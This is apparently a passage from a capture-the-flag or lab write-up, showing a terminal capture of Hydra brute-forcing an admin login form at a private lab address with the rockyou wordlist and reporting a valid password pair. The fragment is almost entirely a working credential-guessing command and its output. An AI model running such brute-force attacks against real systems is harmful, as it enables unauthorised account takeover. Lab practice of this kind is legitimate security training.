 $hydra -l admin -P ~/Wordlists/rockyou.txt 10.10.234.35 http-post-form "/a
dmin/index.php:user=^USER^&pass=^PASS^:Username or password invalid" -f
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in m
ilitary or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-21 23:02
:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p
:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.234.35:80/admin/index.php:user=^USER^&p
ass=^PASS^:Username or password invalid
[80][http-post-form] host: 10.10.234.35   login: admin   password:
[STATUS] attack finished for 10.10.234.35 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-21 23:03
:23